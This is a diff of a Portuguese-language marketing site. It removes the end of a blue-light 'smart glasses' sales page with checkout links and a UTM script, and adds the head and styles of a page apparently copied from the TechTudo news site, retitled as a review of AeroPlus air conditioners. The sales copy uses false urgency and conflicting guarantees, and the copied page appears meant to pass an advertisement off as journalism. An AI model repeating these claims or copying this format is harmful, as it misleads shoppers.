-                    <div class="tm-media"><video data-lazy autoplay loop muted playsinline preload="none"><source data-src="assets/videos/GIF-4-1.webm" type="video/webm"></video></div>
-                    <div class="tm-text">
-                        <h3>Filtro de Luz Azul Integrado</h3>
-                        <div class="tm-sub">Protege seus olhos das telas</div>
-                        <p>As lentes dos Óculos Inteligentes filtram a luz azul nociva de celulares, tablets e computadores, <strong>ajudando a reduzir o cansaço e a fadiga visual durante o uso de telas</strong>, sem alterar as cores ou a clareza.</p>
-                    </div>
-                </div>
-                <div class="tm-row">
-                    <div class="tm-media"><video data-lazy autoplay loop muted playsinline preload="none"><source data-src="assets/videos/GIF-5-1.webm" type="video/webm"></video></div>
-                    <div class="tm-text">
-                        <h3>Design Confortável e Leve</h3>
-                        <div class="tm-sub">Projetado para uso o dia todo</div>
-                        <p>Com uma armação moderna e minimalista e construção ultraleve, os Óculos Inteligentes <strong>são confortáveis o suficiente para usar o dia inteiro</strong>. Eles se encaixam naturalmente no seu rosto para que você possa focar no que está fazendo, não nos seus óculos.</p>
-                    </div>
-                </div>
-            </div>
-
-            <!-- OFERTA 2 -->
-            <div class="pv-offer">
-                <div class="pv-offer-grid">
-                    <div class="pv-offer-img"><img src="assets/imagens/compre-1-leve-2.png" alt="Compre 1 Leve 2" loading="lazy"></div>
-                    <div class="pv-offer-content">
-                        <div class="pv-offer-price">Oferta por tempo limitado: <span class="pv-price-new">Pague apenas <span style="white-space:nowrap">12x de R$&nbsp;23,81</span></span></div>
-                        <div class="pv-price-cash">ou R$&nbsp;220 à vista</div>
-                        <ul class="pv-offer-pros">
-                            <li><img src="assets/imagens/checkmark_circle_combo.png" alt="✓">Envio rápido</li>
-                            <li><img src="assets/imagens/checkmark_circle_combo.png" alt="✓">Garantia de 30 dias — devolução do dinheiro</li>
-                            <li><img src="assets/imagens/checkmark_circle_combo.png" alt="✓">Um par de óculos grátis</li>
-                        </ul>
-                        <p class="pv-offer-note">Promoção válida por 24 horas ou enquanto dura o estoque.</p>
-                        <a href="https://pagamentosprotegidos.com/checkout/214515105:1" class="cta-btn green">COMPRE 1 E LEVE 2</a>
-                    </div>
-                    <div class="pv-offer-guarantee"><img src="assets/imagens/Garantia-de-30-Dias.webp" alt="Garantia 30 dias" loading="lazy"></div>
-                </div>
-            </div>
-
-            <div class="faq-section">
-                <h2>Algumas Perguntas Frequentes</h2>
-
-                <div class="faq-item">
-                    <div class="faq-question"><strong>P: Posso usar estes óculos diariamente?</strong></div>
-                    <div class="faq-answer">Sim! Eles foram projetados para serem confortáveis e seguros para uso diário. Além disso, o filtro de luz azul bloqueia a luz azul e a radiação, ajudando com o cansaço visual.</div>
-                </div>
-
-                <div class="faq-item">
-                    <div class="faq-question"><strong>P: Posso usar estes óculos em ambientes internos e externos?</strong></div>
-                    <div class="faq-answer">Sim, você pode usá-los em qualquer lugar — tanto em ambientes internos quanto externos, desde lendo livros até usando o celular ou assistindo TV. As lentes fotocromáticas se ajustam perfeitamente a diferentes condições de iluminação.</div>
-                </div>
-
-                <div class="faq-item">
-                    <div class="faq-question"><strong>P: Eles requerem alguma manutenção?</strong></div>
-                    <div class="faq-answer">Estes óculos requerem manutenção mínima. Basta limpar as lentes com um pano macio para mantê-los em perfeitas condições.</div>
-                </div>
-
-                <div class="faq-item">
-                    <div class="faq-question"><strong>P: Quanto tempo eles duram?</strong></div>
-                    <div class="faq-answer">Com os devidos cuidados, os Óculos Inteligentes podem durar muitos anos. Eles vêm com garantia de 10 anos para sua tranquilidade.</div>
-                </div>
-            </div>
-
-            <div class="cta-wrapper">
-                <a href="https://pagamentosprotegidos.com/checkout/214515105:1" class="cta-btn green">COMPRE 1 E LEVE 2</a>
-            </div>
-
-        </div>
-
-        <div class="content-right">
-            <div class="sidebar-offer">
-                <a href="https://pagamentosprotegidos.com/checkout/214515105:1" class="cta-btn green">COMPRE 1 E LEVE 2</a>
-            </div>
-        </div>
-    </div>
-
-    <div class="site-footer">
-        <div>&copy; 2026 — Todos os direitos reservados</div>
-        <div class="footer-links">
-            <a href="contato.html">Contato</a>
-            <a href="termos.html">Termos</a>
-            <a href="privacidade.html">Privacidade</a>
-        </div>
-        <div class="footer-disclosure">
-            <div>DIVULGAÇÃO DE MARKETING: Este site é um marketplace. Sendo assim, saiba que o proprietário possui uma conexão monetária com os produtos e serviços anunciados no site. O proprietário recebe pagamento sempre que um lead qualificado é referenciado, mas apenas isso.</div>
-            <div>DIVULGAÇÃO DE PUBLICIDADE: Este site e os produtos e serviços referidos no site são marketplaces de publicidade. Este site é um anúncio e não uma publicação jornalística. Quaisquer fotografias de pessoas utilizadas neste site são de modelos. O proprietário deste site e dos produtos e serviços referidos no site apenas fornece um serviço onde os consumidores podem obter e comparar.</div>
-        </div>
-    </div>
-</div>
-
-<script>
-/* Carrega os GIFs dos benefícios só quando aparecem na tela */
-if ('IntersectionObserver' in window) {
-    var vids = document.querySelectorAll('video[data-lazy]');
-    var vo = new IntersectionObserver(function(entries) {
-        entries.forEach(function(e) {
-            if (e.isIntersecting) {
-                var v = e.target, src = v.querySelector('source');
-                if (src && src.dataset.src) { src.src = src.dataset.src; v.load(); v.play().catch(function(){}); }
-                vo.unobserve(v);
-            }
-        });
-    }, { rootMargin: '200px' });
-    vids.forEach(function(v) { vo.observe(v); });
-} else {
-    document.querySelectorAll('video[data-lazy] source[data-src]').forEach(function(s) { s.src = s.dataset.src; s.parentElement.load(); });
-}
-
-/* Passagem de UTMs — injeta query string em todos os links externos */
-(function() {
-    var qs = window.location.search;
-    if (!qs || qs === "?" || qs.length < 2) return;
-    var params = qs.slice(1);
-    document.querySelectorAll('a[href]').forEach(function(a) {
-        var href = a.getAttribute('href') || '';
-        if (href.indexOf('http') !== 0) return;           // ignora links internos/âncoras
-        if (href.indexOf(window.location.hostname) > -1) return; // ignora mesmo domínio
-        var joiner = href.indexOf('?') !== -1 ? '&' : '?';
-        a.setAttribute('href', href + joiner + params);
-    });
-})();
-</script>
-
-<script type="module" src="https://static.cloudflareinsights.com/beacon.min.js/vce701823e78c4301a35b7e07294d87301792088814092" integrity="sha512-UKNk8GbxkABxKcXYuLkO16EleLGUkcvJWtpSNmExE0Too3ZaFAxTscNWEc1OdAv5/BikHawapSCaiD2XCmp+Bw==" data-cf-beacon='{"version":"2024.11.0","token":"8c275f93f2eb48dab4f97f5e1d563431","r":1,"spa":2}' crossorigin="anonymous"></script>
-</body>
-</html>
+<!DOCTYPE HTML><html lang="pt-br"> <head>
+    
+    <meta charset="utf-8">
+    <meta http-equiv="x-ua-compatible" content="ie=edge,chrome=1">
+    <meta name="viewport" content="width=device-width, initial-scale=1">
+    
+    
+    
+    
+    
+    
+    
+    
+    
+    
+    
+    
+    
+    
+    
+    
+    
+    
+    
+    
+    
+    
+    
+    
+    
+    
+    
+    
+    
+    
+    
+    
+    
+    
+    
+    
+    
+    <link rel="icon" href="assets/a85f77f6bd-tt-favicon.png">
+    <link rel="icon" sizes="128x128" href="assets/dbe0db05f5-tt-favicon.png">
+    <link rel="icon" sizes="152x152" href="assets/1980c2cdf0-tt-favicon.png">
+    <link rel="icon" sizes="167x167" href="assets/a93ff6e2c6-tt-favicon.png">
+    <link rel="icon" sizes="180x180" href="assets/91ace12a7c-tt-favicon.png">
+    <link rel="icon" sizes="192x192" href="assets/686e4a24d7-tt-favicon.png">
+    <link rel="icon" sizes="196x196" href="assets/2c643afa31-tt-favicon.png">
+    <link rel="apple-touch-icon" sizes="57x57" href="assets/00c19911de-tt-favicon.png">
+    <link rel="apple-touch-icon" sizes="72x72" href="assets/31f36a8ea5-tt-favicon.png">
+    <link rel="apple-touch-icon" sizes="114x114" href="assets/cc1dd4bebf-tt-favicon.png">
+    
+    
+    <meta property="twitter:description" content="A fabricante AeroPlus vem ganhando espaço no segmento de ar-condicionado nos últimos tempos: conheça modelos, preços e veja se a marca é realmente confiável para comprar">
+    <meta property="twitter:card" content="summary_large_image">
+    <meta property="twitter:title" content="Ar-condicionado AeroPlus é bom? Conheça modelos e veja se vale a pena">
+    <meta property="twitter:image" content="https://s2-techtudo.glbimg.com/pkd28lHVuNdWheLCn8bTRr0LMsc=/1200x/smart/filters:cover():strip_icc()/i.s3.glbimg.com/v1/AUTH_08fbf48bc0524877943fe86e43087e7a/internal_photos/bs/2025/T/3/kvhS0ISICXf28eabCHZA/captura-de-tela-2025-08-06-100402.png">
+    <title>Ar-condicionado AeroPlus é bom? Conheça modelos e veja se vale a pena</title>
+    
+    <meta property="mrf:canonical" content="https://www.techtudo.com.br/guia/2025/08/ar-condicionado-hq-eletro-e-bom-edinfoeletro.ghtml">
+    <meta name="title" content="Ar-condicionado AeroPlus é bom? Conheça modelos e veja se vale a pena">
+    <meta name="description" content="A fabricante AeroPlus vem ganhando espaço no segmento de ar-condicionado nos últimos tempos: conheça modelos, preços e veja se a marca é realmente confiável para comprar">
+    <meta itemprop="image" content="https://s2-techtudo.glbimg.com/pkd28lHVuNdWheLCn8bTRr0LMsc=/1200x/smart/filters:cover():strip_icc()/i.s3.glbimg.com/v1/AUTH_08fbf48bc0524877943fe86e43087e7a/internal_photos/bs/2025/T/3/kvhS0ISICXf28eabCHZA/captura-de-tela-2025-08-06-100402.png">
+    
+    
+    
+    
+    
+    
+    
+    
+    <meta name="keywords" content="samsung, a samsung é uma multinacional sul-coreana que atua em diversas áreas tecnológicas. foi fundada em 1936, mas só entrou no ramo dos eletrônicos em 1969. menos de dez anos depois, a samsung começou a exportar tv a cores e foi a pioneira em muitos elementos fundamentais hoje, como o computador chip, a tv lcd e, em 1999, o celular com mp3 player. cerca de cinco anos depois instalou sua fábrica no brasil, produzindo celulares, monitores de lcd e impressoras e disponibilizando assistência técnica. no ano de 2009 lançou o primeiro smartphone da linha galaxy e em 2011 a linha de notebooks samsung series. a corporação é dirigida por uma das mais ricas famílias do mundo e lee byung-chul foi o fundador. outros exemplos de produtos da marca: câmeras fotográficas, notebooks (ativ book 2 e ativ book 3), tablets, como o tab 3 e o note 4, smart tv (prime tv), cds, dvds, discos rígidos, drives óticas, home theaters. os mais novos smartphones da marca são o galaxy s9, s9 plus e a8 (2018). mas a samsung não produz só hardwares, ela produz drives e softwares samsung max, que permite economizar internet móvel no celular.. logo, o usuário pode fazer update dos softwares assim que há lançamento., elgin, mercado livre, reclame aqui">
+    <meta name="robots" content="max-image-preview:large">
+    
+    
+    
+    
+    
+    
+    <style>
+        :root {
+            --glb-primary-color: #333333;
+            --glb-secondary-color: #2b2b2b;
+            --glb-hiperlink-color: #fc7700;
+            --glb-hiperlink-hover-color: #d66500;
+            --glb-contrast-primary-color: #ffffff;
+            --glb-background-color: #fff;
+            --glb-base-text-color: #333;
+            --glb-title-color: #111;
+            --glb-aux-text-color: #555;
+        }
+
+        .theme-color-primary {
+            color: #333333;
+            fill: currentColor;
+        }
+
+        .theme-border-color-primary,
+        .theme-border-color-primary-before::before,
+        .theme-border-color-primary-after::after {
+            border-color: #333333;
+        }
+
+        .theme-bg-color-primary {
+            background-color: #333333;
+        }
+
+        .theme a {
+            color: #fc7700;
+        }
+
+        .theme a:hover,
+        .theme-hover a:hover {
+            color: #d66500;
+        }
+
+        .theme-ordered-list-color-primary li::before {
+            color: #333333;
+            fill: currentColor;
+        }
+
+        body *::selection,
+        body *::-moz-selection {
+            background: rgba(51, 51, 51, 0.2);
+        }
+
+        body {
+            color: #333;
+            background-color: #fff;
+        }
+
+        .gui-color-primary-bg {
+            background-color: #333333;
+        }
+
+
+
+
+        @font-face {
+            font-family: glbopensans;
+            src: url("assets/2f1530a535-regular.woff2") format("woff2"),
+                url("assets/4b996bc8a3-regular.woff") format("woff"),
+                url("assets/c30b99d9b5-regular.ttf") format("truetype");
+            font-style: normal;
+            font-weight: normal;
+            font-display: swap;
+        }
+
+        @font-face {
+            font-family: glbopensans;
+            src: url("assets/f580fd7ef5-bold.woff2") format("woff2"),
+                url("assets/c141281065-bold.woff") format("woff"),
+                url("assets/daed45504d-bold.ttf") format("truetype");
+            font-style: normal;
+            font-weight: bold;
+            font-display: swap;
+        }
+
+        @font-face {
+            font-family: glbopensans;
+            src: url("assets/5b39ed0df8-semibold.woff2") format("woff2"),
+                url("assets/e3f5583855-semibold.woff") format("woff"),
+                url("assets/d08bac0eb2-semibold.ttf") format("truetype");
+            font-style: normal;
+            font-weight: 600;
+            font-display: swap;
+        }
+    </style>
+    <style>
+        .content-intertitle {
+            color: #111;
+        }
+
+        .content-blockquote {
+            border-left: 4px solid #333333
+        }
+
+        #quote-image {
+            fill: #333333
+        }
+
+        .quote__caption {
+            color: #333;
+        }
+
+        .quote__author {
+            color: #555;
+        }
+
+        .top__signature__text__author-name {
+            color: #333;
+        }
+
+        .top__signature__text__biography {
+            color: #555;
+        }
+
+        .content-publication-data__from,
+        .content-publication-data__updated {
+            color: #555;
+        }
+
+        .content-top-image .rights-holder {
+            color: #555;
+        }
+
+        .content-top-image .name {
+            color: #555;
+        }
+
+        .content-media .content-media__description {
+            color: #555;
+        }
+
+        .content-head__title {
+            color: #111;
+        }
+
+        .content-head__subtitle {
+            color: #555;
+        }
+
+
+
+
+        @font-face {
+            font-family: glbopensans;
+            src: url("assets/2f1530a535-regular.woff2") format("woff2"),
+                url("assets/4b996bc8a3-regular.woff") format("woff"),
+                url("assets/c30b99d9b5-regular.ttf") format("truetype");
+            font-style: normal;
+            font-weight: normal;
+            font-display: swap;
+        }
+
+        @font-face {
+            font-family: glbopensans;
+            src: url("assets/f580fd7ef5-bold.woff2") format("woff2"),
+                url("assets/c141281065-bold.woff") format("woff"),
+                url("assets/daed45504d-bold.ttf") format("truetype");
+            font-style: normal;
+            font-weight: bold;
+            font-display: swap;
+        }
+
+        @font-face {
+            font-family: glbopensans;
+            src: url("assets/5b39ed0df8-semibold.woff2") format("woff2"),
+                url("assets/e3f5583855-semibold.woff") format("woff"),
+                url("assets/d08bac0eb2-semibold.ttf") format("truetype");
+            font-style: normal;
+            font-weight: 600;
+            font-display: swap;
+        }
+
+        .content-head,
+        .content-head__title,
+        .content-intertitle,
+        .top__signature,
+        .content__signature {
+            font-family: opensanstitle, helvetica, arial, sans-serif;
+        }
+
+        .content-head__title {
+            font-size: 2rem;
+            line-height: 2.25rem;
+            letter-spacing: -0.0625rem;
+        }
+
+        .content-intertitle {
+            font-size: 1.5rem;
+            line-height: 1.75rem;
+            letter-spacing: -0.03125rem;
+        }
+
+        @media(min-width: 64rem) {
+            .content-head__title {
+                font-size: 3.5rem;
+                line-height: 4rem;
+                letter-spacing: -0.09375rem;
+            }
+
+            .content-intertitle {
+                font-size: 2rem;
+                line-height: 2.25rem;
+                letter-spacing: -0.0625rem;
+            }
+
+            .content-component__title {
+                font-family: opensans, helvetica, arial, sans-serif;
+                font-size: 2rem;
+                line-height: 2.25rem;
+                letter-spacing: -0.0625rem;
+            }
+        }
+    </style>
+    <style>
+        :root {
+            --seeMoreMinHeightDesktop: 2050px;
+            --seeMoreMinHeightMobile: 4100px;
+        }
+    </style>
+    <style>
+        .content-blockquote {
+            border-left: 4px solid #333
+        }
+
+        #quote-image {
+            fill: #333
+        }
+    </style>
+    
+    <meta name="theme-color" content="#333">
+    
+    
+    
+    
+    
+    
+    
+    
+    
+    
+    
+    
+    
+    
+    
+    
+    
+    <link href="assets/24e1e2f733-css2.css" type="text/css" rel="stylesheet">
+    <style>
+        a,
+        abbr,
+        acronym,
+        address,
+        applet,
+        article,
+        aside,
+        audio,
+        b,
+        big,
+        blockquote,
+        body,
+        canvas,
+        caption,
+        center,
+        cite,
+        code,
+        dd,
+        del,
+        details,
+        dfn,
+        div,
+        dl,
+        dt,
+        em,
+        embed,
+        fieldset,
+        figcaption,
+        figure,
+        footer,
+        form,
+        h1,
+        h2,
+        h3,
+        h4,
+        h5,
+        h6,
+        header,
+        hgroup,
+        html,
+        i,
+        iframe,
+        img,
+        ins,
+        kbd,
+        label,
+        legend,
+        li,
+        mark,
+        menu,
+        nav,
+        object,
+        ol,
+        output,
+        p,
+        pre,
+        q,
+        ruby,
+        s,
+        samp,
+        section,
+        small,
+        span,
+        strike,
+        strong,
+        sub,
+        summary,
+        sup,
+        table,
+        tbody,
+        td,
+        tfoot,
+        th,
+        thead,
+        time,
+        tr,
+        tt,
+        u,
+        ul,
+        var,
+        video {
+            margin: 0;
+            padding: 0;
+            border: 0;
+            font-size: 100%;
+            font: inherit;
+            vertical-align: baseline
+        }
+
+        article,
+        aside,
+        details,
+        figcaption,
+        figure,
+        footer,
+        header,
+        hgroup,
+        menu,
+        nav,
+        section {
+            display: block
+        }
+
+        body {
+            line-height: 1
+        }
+
+        ol,
+        ul {
+            list-style: none
+        }
+
+        blockquote,
+        q {
+            quotes: none
+        }
+
+        blockquote:after,
+        blockquote:before,
+        q:after,
+        q:before {
+            content: "";
+            content: none
+        }
+
+        table {
+            border-collapse: collapse;
+            border-spacing: 0
+        }
+
+        html {
+            box-sizing: border-box
+        }
+
+        *,
+        :after,
+        :before {
+            box-sizing: inherit
+        }
+
+        a {
+            text-decoration: none
+        }
+
+        .glb-ads-container--hide {
+            display: none
+        }
+
+        .glb-ads-container--hide-opacity {
+            opacity: 0
+        }
+
+        .progressive-img {
+            background-color: #f6f6f6;
+            background-size: cover;
+            background-repeat: no-repeat;
+            position: relative;
+            overflow: hidden
+        }
+
+        .progressive-img img {
+            opacity: 0;
+            width: 100%;
+            transition: opacity .3s linear;
+            position: absolute;
+            top: 0;
+            left: 0
+        }
+
+        .progressive-img .placeholder-container {
+            position: relative
+        }
+
+        .progressive-img .progressive-draft {
+            opacity: 1;
+            filter: blur(.625rem);
+            position: absolute;
+            transform: scale(1);
+            top: 0;
+            left: auto;
+            max-height: 100%
+        }
+
+        .progressive-img .progressive-loaded {
+            opacity: 1
+        }
+
+        .row {
+            max-width: 85rem;
+            margin-left: auto;
+            margin-right: auto
+        }
+
+        .small-collapse>.column,
+        .small-collapse>.columns {
+            padding-left: 0;
+            padding-right: 0
+        }
+
+        .float-right {
+            float: right !important
+        }
+
+        .column,
+        .columns {
+            width: 100%;
+            float: left;
+            padding-left: .75rem;
+            padding-right: .75rem
+        }
+
+        .row:after {
+            clear: both
+        }
+
+        .row:after,
+        .row:before {
+            content: " ";
+            display: table;
+            flex-basis: 0;
+            order: 1
+        }
+
+        @media screen and (min-width:60.0625em) {
+            .large-22 {
+                width: 91.66667%
+            }
+
+            .large-offset-1 {
+                margin-left: 4.16667%
+            }
+
+            .large-uncollapse>.column,
+            .large-uncollapse>.columns {
+                padding-left: .75rem;
+                padding-right: .75rem
+            }
+
+            .large-pull-0,
+            .large-push-0,
+            .large-uncentered {
+                position: static;
+                margin-left: 0;
+                margin-right: 0;
+                float: left
+            }
+
+            .large-8 {
+                width: 33.33333%
+            }
+        }
+
+        :root {
+            --glb-main-side-padding: 1.5rem
+        }
+
+        a,
+        abbr,
+        acronym,
+        address,
+        applet,
+        article,
+        aside,
+        audio,
+        b,
+        big,
+        blockquote,
+        body,
+        canvas,
+        caption,
+        center,
+        cite,
+        code,
+        dd,
+        del,
+        details,
+        dfn,
+        div,
+        dl,
+        dt,
+        em,
+        embed,
+        fieldset,
+        figcaption,
+        figure,
+        footer,
+        form,
+        h1,
+        h2,
+        h3,
+        h4,
+        h5,
+        h6,
+        header,
+        hgroup,
+        html,
+        i,
+        iframe,
+        img,
+        ins,
+        kbd,
+        label,
+        legend,
+        li,
+        mark,
+        menu,
+        nav,
+        object,
+        ol,
+        output,
+        p,
+        pre,
+        q,
+        ruby,
+        s,
+        samp,
+        section,
+        small,
+        span,
+        strike,
+        strong,
+        sub,
+        summary,
+        sup,
+        table,
+        tbody,
+        td,
+        tfoot,
+        th,
+        thead,
+        time,
+        tr,
+        tt,
+        u,
+        ul,
+        var,
+        video {
+            margin: 0;
+            padding: 0;
+            border: 0;
+            font-size: 100%;
+            font: inherit;
+            vertical-align: initial
+        }
+
+        article,
+        aside,
+        details,
+        figcaption,
+        figure,
+        footer,
+        header,
+        hgroup,
+        menu,
+        nav,
+        section {
+            display: block
+        }
+
+        body {
+            line-height: 1
+        }
+
+        ol,
+        ul {
+            list-style: none
+        }
+
+        blockquote,
+        q {
+            quotes: none
+        }
+
+        blockquote:after,
+        blockquote:before,
+        q:after,
+        q:before {
+            content: "";
+            content: none
+        }
+
+        table {
+            border-collapse: collapse;
+            border-spacing: 0
+        }
+
+        html {
+            box-sizing: border-box
+        }
+
+        *,
+        :after,
+        :before {
+            box-sizing: inherit
+        }
+
+        a {
+            text-decoration: none
+        }
+
+        @font-face {
+            font-family: opensans;
+            src: url("assets/2f1530a535-regular.woff2") format("woff2"), url("assets/4b996bc8a3-regular.woff") format("woff"), url("assets/c30b99d9b5-regular.ttf") format("truetype");
+            font-style: normal;
+            font-weight: 400;
+            font-display: fallback
+        }
+
+        @font-face {
+            font-family: opensanstitle;
+            src: url("assets/2f1530a535-regular.woff2") format("woff2"), url("assets/4b996bc8a3-regular.woff") format("woff"), url("assets/c30b99d9b5-regular.ttf") format("truetype");
+            font-style: normal;
+            font-weight: 400;
+            font-display: swap
+        }
+
+        @font-face {
+            font-family: opensans;
+            src: url("assets/f580fd7ef5-bold.woff2") format("woff2"), url("assets/c141281065-bold.woff") format("woff"), url("assets/daed45504d-bold.ttf") format("truetype");
+            font-style: normal;
+            font-weight: 700;
+            font-display: fallback
+        }
+
+        @font-face {
+            font-family: opensans;
+            src: url("assets/5b39ed0df8-semibold.woff2") format("woff2"), url("assets/e3f5583855-semibold.woff") format("woff"), url("assets/d08bac0eb2-semibold.ttf") format("truetype");
+            font-style: normal;
+            font-weight: 600;
+            font-display: fallback
+        }
+
+        @font-face {
+            font-family: opensanstitle;
+            src: url("assets/f580fd7ef5-bold.woff2") format("woff2"), url("assets/c141281065-bold.woff") format("woff"), url("assets/daed45504d-bold.ttf") format("truetype");
+            font-style: normal;
+            font-weight: 700;
+            font-display: swap
+        }
+
+        @font-face {
+            font-family: proximanova;
+            src: url("assets/e1fe6d3a45-regular.woff2") format("woff2"), url("assets/f5bf4d738b-regular.woff") format("woff"), url("assets/2aabbdda1c-regular.ttf") format("truetype");
+            font-style: normal;
+            font-weight: 400;
+            font-display: fallback
+        }
+
+        @font-face {
+            font-family: proximanova;
+            src: url("assets/d52290c1c8-bold.woff2") format("woff2"), url("assets/1e6797e15e-bold.woff") format("woff"), url("assets/0000b87e4a-bold.ttf") format("truetype");
+            font-style: normal;
+            font-weight: 700;
+            font-display: fallback
+        }
+
+        body,
+        html {
+            -webkit-font-smoothing: antialiased;
+            line-height: 1.3
+        }
+
+        body,
+        body.multicontent,
+        html {
+            font-family: opensans, helvetica, arial, sans-serif;
+            font-size: 16px
+        }
+
+        .mc-body {
+            font-size: 1.125rem
+        }
+
+        .no-fonts {
+            font-family: sans-serif !important
+        }
+
+        .no-fonts * {
+            font-family: inherit !important
+        }
+
+        .clearfix:after,
+        .clearfix:before {
+            content: " ";
+            display: table
+        }
+
+        .clearfix:after {
+            clear: both
+        }
+
+        .row {
+            max-width: 85rem;
+            margin-left: auto;
+            margin-right: auto
+        }
+
+        .row:after,
+        .row:before {
+            content: " ";
+            display: table
+        }
+
+        .row:after {
+            clear: both
+        }
+
+        .row .row {
+            max-width: none;
+            margin-left: -1.5rem;
+            margin-right: -1.5rem
+        }
+
+        @media screen and (min-width:64em) {
+            .row .row {
+                margin-left: -1rem;
+                margin-right: -1rem
+            }
+        }
+
+        .column {
+            width: 100%;
+            float: left;
+            padding-left: 1.5rem;
+            padding-right: 1.5rem
+        }
+
+        @media screen and (min-width:64em) {
+            .column {
+                padding-left: 1rem;
+                padding-right: 1rem
+            }
+        }
+
+        .row.column {
+            max-width: 85rem;
+            margin-left: auto;
+            margin-right: auto;
+            width: 100%;
+            float: left;
+            padding-left: 1.5rem;
+            padding-right: 1.5rem
+        }
+
+        .row.column:after,
+        .row.column:before {
+            content: " ";
+            display: table
+        }
+
+        .row.column:after {
+            clear: both
+        }
+
+        @media screen and (min-width:64em) {
+            .row.column {
+                padding-left: 1rem;
+                padding-right: 1rem
+            }
+        }
+
+        .row.column,
+        .row.column:last-child {
+            float: none
+        }
+
+        .mc-body {
+            max-width: 1600px;
+            margin-left: auto;
+            margin-right: auto
+        }
+
+        .mc-body:after,
+        .mc-body:before {
+            content: " ";
+            display: table
+        }
+
+        .mc-body:after {
+            clear: both
+        }
+
+        .mc-column {
+            max-width: 85rem;
+            margin-left: auto;
+            margin-right: auto;
+            width: 100%;
+            float: left;
+            padding-left: 1.5rem;
+            padding-right: 1.5rem;
+            margin-bottom: 1.75rem
+        }
+
+        .mc-column:after,
+        .mc-column:before {
+            content: " ";
+            display: table
+        }
+
+        .mc-column:after {
+            clear: both
+        }
+
+        @media screen and (min-width:64em) {
+            .mc-column {
+                padding-left: 1rem;
+                padding-right: 1rem
+            }
+        }
+
+        .mc-column,
+        .mc-column:last-child {
+            float: none
+        }
+
+        @media(min-width:64rem) {
+            .mc-column {
+                margin-bottom: 2rem;
+                max-width: 85rem;
+                margin-left: auto;
+                margin-right: auto;
+                width: 50%;
+                float: left;
+                padding-left: 1.5rem;
+                padding-right: 1.5rem;
+                max-width: 42.5rem;
+                width: 70%
+            }
+
+            .mc-column:after,
+            .mc-column:before {
+                content: " ";
+                display: table
+            }
+
+            .mc-column:after {
+                clear: both
+            }
+        }
+
+        @media screen and (min-width:64rem) and (min-width:64em) {
+            .mc-column {
+                padding-left: 1rem;
+                padding-right: 1rem
+            }
+        }
+
+        @media(min-width:64rem) {
+
+            .mc-column,
+            .mc-column:last-child {
+                float: none
+            }
+
+            .mc-column.mc-column {
+                float: none;
+                margin-left: auto;
+                margin-right: auto
+            }
+
+            .mc-column:after {
+                clear: none
+            }
+        }
+
+        @media(min-width:64rem) {
+            .mc-side-item {
+                float: left;
+                margin-left: 8.33333%;
+                width: 8.33333%
+            }
+
+            .mc-side-item__container {
+                position: relative;
+                top: .5rem;
+                width: 100%;
+                max-width: none
+            }
+
+            .mc-side-item__container:after {
+                content: none
+            }
+
+            .mc-side-item--right {
+                float: right;
+                margin-right: 12.5%;
+                margin-left: 4.16667%
+            }
+
+            .mc-side-item__container {
+                margin-bottom: 1.75rem
+            }
+        }
+
+        @media(min-width:64rem) and (min-width:64rem) {
+            .mc-side-item__container {
+                margin-bottom: 0
+            }
+        }
+
+        @media(min-width:80rem) {
+            .mc-side-item {
+                margin-right: 20.83333%
+            }
+        }
+
+        @media(min-width:85rem) {
+            .mc-side-item {
+                margin-right: 25%
+            }
+        }
+
+        @media(min-width:80rem) {
+            .mc-side-item\@large {
+                float: left;
+                margin-left: 8.33333%;
+                width: 8.33333%
+            }
+
+            .mc-side-item\@large__container {
+                position: relative;
+                top: .5rem;
+                width: 100%;
+                max-width: none
+            }
+
+            .mc-side-item\@large__container:after {
+                content: none
+            }
+
+            .mc-side-item\@large__container {
+                margin-bottom: 0
+            }
+        }
+
+        @media(min-width:64rem) {
+            .medium-6 {
+                width: 25%;
+                float: left;
+                padding-left: 1.5rem;
+                padding-right: 1.5rem
+            }
+        }
+
+        @media screen and (min-width:64rem) and (min-width:64em) {
+            .medium-6 {
+                padding-left: 1rem;
+                padding-right: 1rem
+            }
+        }
+
+        @media(min-width:64rem) {
+            .medium-12 {
+                width: 50%;
+                float: left;
+                padding-left: 1.5rem;
+                padding-right: 1.5rem
+            }
+        }
+
+        @media screen and (min-width:64rem) and (min-width:64em) {
+            .medium-12 {
+                padding-left: 1rem;
+                padding-right: 1rem
+            }
+        }
+
+        @media(min-width:64rem) {
+            .medium-17 {
+                width: 70.83333%;
+                float: left;
+                padding-left: 1.5rem;
+                padding-right: 1.5rem
+            }
+        }
+
+        @media screen and (min-width:64rem) and (min-width:64em) {
+            .medium-17 {
+                padding-left: 1rem;
+                padding-right: 1rem
+            }
+        }
+
+        @media(min-width:64rem) {
+            .medium-19 {
+                width: 79.16667%;
+                float: left;
+                padding-left: 1.5rem;
+                padding-right: 1.5rem
+            }
+        }
+
+        @media screen and (min-width:64rem) and (min-width:64em) {
+            .medium-19 {
+                padding-left: 1rem;
+                padding-right: 1rem
+            }
+        }
+
+        @media(min-width:64rem) {
+            .medium-22 {
+                width: 91.66667%;
+                float: left;
+                padding-left: 1.5rem;
+                padding-right: 1.5rem
+            }
+        }
+
+        @media screen and (min-width:64rem) and (min-width:64em) {
+            .medium-22 {
+                padding-left: 1rem;
+                padding-right: 1rem
+            }
+        }
+
+        @media(min-width:80rem) {
+            .large-3 {
+                width: 12.5%;
+                float: left;
+                padding-left: 1.5rem;
+                padding-right: 1.5rem
+            }
+        }
+
+        @media screen and (min-width:80rem) and (min-width:64em) {
+            .large-3 {
+                padding-left: 1rem;
+                padding-right: 1rem
+            }
+        }
+
+        @media(min-width:80rem) {
+            .large-5 {
+                width: 20.83333%;
+                float: left;
+                padding-left: 1.5rem;
+                padding-right: 1.5rem
+            }
+        }
+
+        @media screen and (min-width:80rem) and (min-width:64em) {
+            .large-5 {
+                padding-left: 1rem;
+                padding-right: 1rem
+            }
+        }
+
+        @media(min-width:80rem) {
+            .large-14 {
+                width: 58.33333%;
+                float: left;
+                padding-left: 1.5rem;
+                padding-right: 1.5rem
+            }
+        }
+
+        @media screen and (min-width:80rem) and (min-width:64em) {
+            .large-14 {
+                padding-left: 1rem;
+                padding-right: 1rem
+            }
+        }
+
+        @media(min-width:80rem) {
+            .large-18 {
+                width: 75%;
+                float: left;
+                padding-left: 1.5rem;
+                padding-right: 1.5rem
+            }
+        }
+
+        @media screen and (min-width:80rem) and (min-width:64em) {
+            .large-18 {
+                padding-left: 1rem;
+                padding-right: 1rem
+            }
+        }
+
+        @media(min-width:80rem) {
+            .large-20 {
+                width: 83.33333%;
+                float: left;
+                padding-left: 1.5rem;
+                padding-right: 1.5rem
+            }
+        }
+
